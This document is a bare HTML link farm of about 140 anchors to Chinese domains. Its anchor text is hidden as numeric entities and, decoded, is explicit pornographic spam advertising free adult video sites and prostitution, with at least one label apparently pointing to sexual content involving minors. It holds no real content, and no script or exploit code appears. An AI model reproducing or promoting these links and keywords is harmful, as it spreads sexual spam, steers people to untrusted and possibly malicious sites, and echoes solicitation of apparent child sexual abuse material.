<a href="http://17lai.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://longshua.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://88aad.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://05778.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://statcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ffdqbs.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://leadeca.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://whgqt.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hcttz.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://water789.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgliko.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://elid.com.cn" target="_blank">&#x6700;&#x9EC4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8sfu.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nalake.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://qielv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://23ov.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EBB;&#x8C46;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://luowei620.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51mcp.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldhope.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqhl.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://miraclean.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oceanlove.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://dn80v.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://gofod.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrzao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://renku.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://kuxiazi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://xicx.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://sating.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://laijiameng.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://douron.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://managerworld.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://gztaibo.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yb3z.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://esunart.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://crashed.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://yjdingyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szxdzs.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://menway.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://yubeauty.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gztydq.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zhitp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://9sy9.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://htpnq.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://300045.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbpe.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgywx.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://wxkby.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a6155.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hi168.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://ovgp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycspps.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzy688.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://chapasan.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://hebsqkf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://dalanmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mofish.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://f80q.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://maogangang.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ssinsights.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://birla.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fidog.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://178buy.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://51zsw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://hlsljx.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://embcc.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://zhitp.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8sfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7hyy.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://au27.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://nb233.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fundly.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://whxc888.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://popdiy.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ladywear.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://tensec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://waldorfchengdu.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://easthinks.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://0577aop.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dche.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hghistory.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sovoll.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lazybang.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shswqx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
